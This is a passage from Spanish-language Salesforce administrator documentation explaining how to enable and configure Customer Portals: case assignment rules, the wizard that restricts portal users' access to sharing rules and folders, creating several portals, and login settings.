	- **a.** Defina reglas de flujo de trabajo o reglas de asignación de casos para asignar automáticamente casos creados por usuarios del portal a usuarios o colas de Salesforce, mediante el criterio *Usuario actual: tipo de usuario contiene portal de clientes*.

Para que las reglas de asignación funcionen en el Portal de clientes, seleccione la casilla de verificación Seleccionar casilla de verificación Asignación de caso de forma predeterminada en los formatos de página de casos asignados a los perfiles de portal. Los usuarios del portal no pueden ver las casillas de verificación en el portal de clientes. Tenga en cuenta que las reglas de asignación se activan cuando se crea y se modifica un caso. Para evitar que los casos vuelvan a asignarse automáticamente cuando los modifiquen los usuarios del portal, agregue una entrada de regla mediante el criterio *Usuario actual: Tipo de usuario contiene portal de clientes* y seleccione la casilla de verificación No reasignar usuario .

- **b.** Cree alertas de flujo de trabajo o reglas de respuesta automática de casos para responder automáticamente a los usuarios del portal cuando creen un caso en su portal.
- **6.** [Configure el acceso de los usuarios al portal](#page-2443-0).
- **7.** [Concesión de acceso a objetos a usuarios de portal de gran volumen](#page-2439-0).
- **8.** También puede activar el inicio de sesión único.
- **9.** [Active el inicio de sesión en cada portal de clientes.](#page-2404-0)
- **10.** Agregue un vínculo desde el sitio Web de su organización a su portal.

Una vez que haya copiado la URL de inicio de sesión de la configuración de su portal y la haya pegado en el HTML de su sitio Web, los usuarios podrán navegar hasta su portal de clientes. Para obtener más información, consulte [Activar el inicio de](#page-2404-0) [sesión y configuraciones del portal de clientes](#page-2404-0) en la página 2399.

**11.** Activación de contactos en su portal.

Nota: Haga contacto con Salesforce para obtener información sobre cómo activar el portal de clientes de su organización.  $\sqrt{2}$ 

### CONSULTE TAMBIÉN

[Límites de configuración del portal de clientes](#page-2430-0) [Creación de varios portales de clientes](#page-2402-0) [Activar portales de inicio de sesión único](#page-2431-1) [Configuración de mensajes HTML en varios idiomas para portales de clientes](#page-2424-0)

#### ¿Qué portales de cliente puedo crear con Salesforce?

Salesforce proporciona tres modos para ayudarle a gestionar sus clientes. La tabla siguiente describe brevemente las diferencias entre ellos:

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes  $\mathbf{F}$ continúan teniendo acceso al portal de autoservicio.





<span id="page-2399-0"></span>Nota: Haga contacto con Salesforce para activar un portal concreto para su organización.

## Activación de su Portal de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones.  $\mathbb{Z}$ Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Para activar el portal de clientes de Salesforce:

- **1.** Desde Configuración, ingrese *Configuración de portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de portal de clientes**.
- **2.** Haga clic en **Modificar**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para activar el Portal de clientes:

- **3.** Seleccione Activar portal de clientes.
- **4.** Haga clic en **Guardar**.
- **5.** Continúe [configurando el portal.](#page-2404-0)

Sugerencias sobre la activación del portal de clientes

Tenga en cuenta los siguientes aspectos cuando active el portal de clientes:

- **•** Después de activar el portal de clientes, puede [crear varios portales de clientes](#page-2402-0) para satisfacer las distintas necesidades de negocio de sus clientes.
- **•** Estos elementos estarán disponibles cuando active el portal de clientes:
	- **–** Los perfiles del Portal de clientes de gran volumen, Sitio Web autenticado, Gestor del Portal de clientes y Usuario del portal de clientes, si ha adquirido [licencias de usuario](#page-2434-0) para ellos.
	- **–** Los botones **Habilitar usuario del portal de clientes** y **Ver usuario del portal de clientes** en los registros de cuentas personales.
	- **–** Los grupos "Todos los usuarios del portal de clientes" y "Todos los usuarios internos" junto con la categoría de regla de colaboración "Función y subordinados internos"
- **•** Una vez que active el portal de clientes, no podrá desactivarlo. No obstante, puede evitar que los usuarios inicien sesión. Consulte [Activar inicio de sesión y configuraciones del portal de clientes](#page-2404-0) en la página 2399.

#### <span id="page-2400-0"></span>CONSULTE TAMBIÉN

[Configuración de su portal de clientes.](#page-2396-0)

#### Consideraciones para el asistente para convertir el acceso de usuario al portal

Sus usuarios del portal de clientes y portal de socios aparecen en la jerarquía de funciones; no obstante, son contactos externos que no necesitan acceder a los datos internos de su organización. Al configurar un portal de clientes o portal de socios, puede utilizar el asistente para convertir el acceso de usuario al portal con el fin de garantizar que no se comparte ningún registro o carpeta con un usuario del portal.

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Este asistente afecta a las siguientes áreas de su organización de Salesforce:

#### **Reglas de colaboración**

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para configurar las reglas de colaboración:

**•** "Gestionar colaboración"

El asistente para convertir el acceso de usuario al portal convierte cualquier regla de colaboración que incluya la categoría de conjunto de datos Funciones, subordinados internos y de portal para que incluya la categoría de conjunto de datos Funciones y subordinados internos en su lugar.

La categoría de conjunto de datos Funciones y subordinados internos le permite crear reglas de colaboración que incluyen a todos los usuarios de una función especificada además de todos los usuarios de funciones por debajo de la misma, excepto las funcione del portal de clientes y del portal de socios.

Únicamente las reglas de colaboración de la organización se actualizan cuando convierte Funciones, subordinados internos y de portal en Funciones y subordinados internos. La categoría Funciones, subordinados internos y de portal para colas, grupos públicos, vistas de listas, documentos y colaboración manual creados en registros específicos haciendo clic en el botón **Compartir** no se convierte en Funciones y subordinados internos.

Nota: La categoría de conjunto de datos Funciones, subordinados internos y de portal sólo está disponible en su organización después de que haya creado como mínimo una función en la jerarquía de funciones.

La categoría de conjunto de datos Funciones y subordinados internos sólo está disponible en su organización después de que haya creado como mínimo una función en la jerarquía de funciones y haya activado un portal.

#### **Uso compartido de carpetas**

El asistente para convertir el acceso de usuario al portal también le permite convertir automáticamente los niveles de acceso de cualquier carpeta de reporte, tablero o documento que sea accesible para Funciones, subordinados internos y de portal en un nivel de acceso más restrictivo: Funciones y subordinados internos. Esto ayuda a evitar que los usuarios del portal de clientes y del portal de socios accedan a las carpetas. Resulta más eficiente utilizar el asistente que ubicar diversas carpetas en Salesforce y establecer sus niveles de acceso individualmente.

El asistente no convierte carpetas que sean accesibles para todos los usuarios o para grupos públicos. Debe actualizar manualmente los niveles de acceso en esas carpetas.

Cuando guarda por primera vez un portal de clientes o portal de socios, Salesforce automáticamente muestra el asistente para convertir el acceso de usuario al portal.

#### CONSULTE TAMBIÉN

<span id="page-2401-0"></span>[Uso del asistente para convertir el acceso de usuario al portal](#page-2401-0) [Configuración del acceso de usuarios al portal de clientes](#page-2443-0)

Uso del asistente para convertir el acceso de usuario al portal

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Al configurar un portal de clientes o portal de socios, puede utilizar el asistente para convertir el acceso de usuario al portal con el fin de garantizar que no se comparte ningún registro o carpeta con un usuario del portal.

Para utilizar el asistente:

- **1.** Para el Portal de clientes, desde Configuración, ingrese *Configuración del portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración del portal de clientes**. Para el Portal de socios, desde Configuración, ingrese *Socios* en el cuadro Búsqueda rápida, luego seleccione **Configuración**.
- **2.** Haga clic en el vínculo **Convertir acceso de usuario al portal**.
- **3.** Active las casillas de verificación junto a las reglas de colaboración que desee convertir en Funciones y subordinados internos.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar las reglas de colaboración:

**•** "Gestionar colaboración"

Si no hay ninguna regla de colaboración que pueda convertir pero desea convertir el nivel de acceso de las carpetas, vaya al paso siguiente.

- **4.** Haga clic en **Siguiente**.
- **5.** Seleccione las casillas de verificación junto a las carpetas cuyos niveles de acceso desee cambiar por Funciones y subordinados internos.

El asistente no convierte carpetas que sean accesibles para todos los usuarios o para grupos públicos. Debe actualizar manualmente los niveles de acceso en esas carpetas.

Una carpeta en particular puede aparecer en varias filas del asistente. Esto se debe a que el asistente muestra una fila por cada categoría Funciones, subordinados internos y de portal en la que se comparte una carpeta.

#### **6.** Haga clic en **Siguiente**.

**7.** Haga clic en **Guardar** para aplicar los cambios seleccionados.

#### <span id="page-2402-0"></span>CONSULTE TAMBIÉN

[Consideraciones para el asistente para convertir el acceso de usuario al portal](#page-2400-0)

## Creación de varios portales de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Después de [activar el Portal de clientes de Salesforce](#page-2399-0) , puede crear varios Portales de clientes para satisfacer las distintas necesidades de sus clientes.

Para crear más de un portal de clientes:

- **1.** Desde Configuración, ingrese *Configuración de portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de portal de clientes**.
- **2.** Haga clic en **Nuevo**.
- **3.** Realice el mismo procedimiento que para configurar el primer portal de clientes de su organización. Consulte [Configuración de su](#page-2396-0) [portal de clientes](#page-2396-0) en la página 2391.
	- Nota: Haga contacto con Salesforce para obtener información acerca del número de portales de clientes que puede activar para su organización.

Antes de comenzar a crear varios portales de clientes para su organización, revise las siguientes sugerencias y mejores prácticas de implementación.

#### Sugerencias de implementación

**•** Los usuarios del portal sólo pueden iniciar sesión en portales de clientes asignados a su perfil. Para asignar un perfil a un portal de clientes, seleccione el nombre de un portal de la página de configuración del portal de clientes, haga clic en **Modificar perfiles** en la sección Perfiles asignados y seleccione la casilla de verificación Activo junto al perfil que desee asignar al portal.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear varios portales de clientes:

Un usuario del portal puede acceder a todos los portales de clientes asignados a su perfil con un nombre de usuario y contraseña.

Puede ver el número de usuarios activos asociados con cada perfil asignado a un Portal de clientes creando un reporte de resumen personalizado y agregando Perfil a sus columnas de reportes.

- **•** La URL de inicio de sesión de cada portal de clientes que cree contiene un identificador único, como portalId=060D00000000Q1F. El identificador único determina el portal concreto al que un usuario puede acceder. Si el usuario accede a una URL de inicio de sesión que no tenga un identificador único, se le dirigirá automáticamente a la URL de inicio de sesión del primer portal de clientes que haya creado. Tenga en cuenta que los usuarios del portal sólo pueden iniciar sesión en un portal de clientes mediante la página de inicio de sesión del portal y no mediante la página de inicio de Salesforce.
- **•** La configuración de los siguientes elementos se aplican a su organización y a sus portales de clientes:
	- **–** Vistas de listas
	- **–** Formatos de búsqueda
	- **–** Reglas de asignación de casos
	- **–** Alertas del flujo de trabajo

#### Mejores prácticas

**•** Como sólo puede personalizar las fuentes, colores, plantillas de email y mensaje de inicio de sesión de cada portal de clientes que cree, puede crear un portal de clientes para cada producto y nivel de servicio de cliente de su organización. Por ejemplo, si su organización proporciona niveles atención al cliente de oro, plata y bronce, puede crear un portal de clientes para cada nivel.

Nota: El código JavaScript y CSS se eliminan automáticamente de los archivos HTML que se utilizan como el mensaje de inicio de sesión del portal.

**•** Puede estandarizar las plantillas de comunicación que se envían a los usuarios de todos los portales de clientes haciendo clic en el vínculo **Definir plantillas de email predeterminadas para todos los portales de clientes** en la sección Herramientas de la página de configuración del portal de clientes. Esta configuración determina las plantillas de email que se utilizarán cuando envíe notificaciones por email, como un nuevo comentario de caso o el restablecimiento de una contraseña, a usuarios del portal cuyos perfiles estén asociados con más de un portal de clientes.

Por defecto, las plantillas de muestra se seleccionan automáticamente en los campos de búsqueda Nueva plantilla de usuario, Nueva plantilla de contraseña y Plantilla de contraseña perdida. Sin embargo, las plantillas de muestra no se seleccionan automáticamente en los campos de búsqueda Nueva plantilla de comentario y Cambiar propietario de la plantilla de usuario de portal. Salvo que seleccione plantillas para estos campos, los usuarios cuyos perfiles estén asociados con más de un portal de clientes no recibirán notificaciones por email cuando se agreguen nuevos comentarios a sus casos cuando se conviertan en nuevos propietarios de un registro en el portal de clientes. Las plantillas de email se deben definir como Disponible para el uso para que se envíen a los usuarios del portal.

Sugerencia: Como las plantillas predeterminadas de email se envían a los usuarios de varios portales de clientes, es recomendable que cree plantillas predeterminadas de email que no contengan marcas de portales específicos.

**•** No puede eliminar un portal de clientes, pero puede evitar que los clientes inicien sesión en un portal, si desactiva la casilla de verificación Con inicio de sesión. Para obtener más información, consulte [Activar el inicio de sesión y configuraciones](#page-2404-0) [del portal de clientes](#page-2404-0) en la página 2399.

**•** Puede crear varios portales de clientes que muestren fichas diferentes para los usuarios con el mismo perfil, siempre que el perfil tenga acceso a todos los objetos que aparecen en una ficha. Para obtener más información, consulte [Personalización de sus fichas](#page-2415-0) [del portal de clientes](#page-2415-0) en la página 2410.

### CONSULTE TAMBIÉN

[Configuración de su portal de clientes.](#page-2396-0) [Acerca de la gestión de usuarios del portal de clientes](#page-2431-0)

## <span id="page-2404-0"></span>Activar el inicio de sesión y las configuraciones del portal de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones.  $\left| \mathbf{z} \right|$ Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

- **1.** Desde Configuración, ingrese *Configuración de portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de portal de clientes**.
- **2.** Haga clic en **Modificar** junto al nombre del portal de clientes de Salesforce que desee personalizar.
- **3.** Configure las opciones siguientes:



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar el inicio de sesión y las configuraciones del portal de clientes:









